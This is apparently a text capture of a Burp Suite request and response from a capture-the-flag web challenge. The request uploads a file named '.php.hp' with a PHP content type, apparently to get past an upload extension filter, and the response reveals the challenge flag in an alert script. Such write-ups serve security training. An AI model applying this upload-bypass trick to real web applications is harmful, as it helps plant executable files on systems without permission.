 Request
Pretty Raw Hex \n
22
23 ------WebKitFormBoundaryxSHFIDKWqBBDiIfm
24 Content-Disposition: form-data; name="myfile"; filename=".php.hp"
25 Content-Type: application/php
26
27
28
29 ------WebKitFormBoundaryxSHFIDKWqBBDiIfm
30 Content-Disposition: form-data; name="action"
31
32 Upload
33 ------WebKitFormBoundaryxSHFIDKWqBBDiIfm--
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: secrezen
3 Date: Thu, 03 Apr 2025 07:53:44 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 129
6 Vary: Accept-Encoding
7
8 <script>
alert(
'Flag is : FLAG{4354465f53654352655a654e5f66496c455f55706c40614
45f32}');
9 location.href='index.php'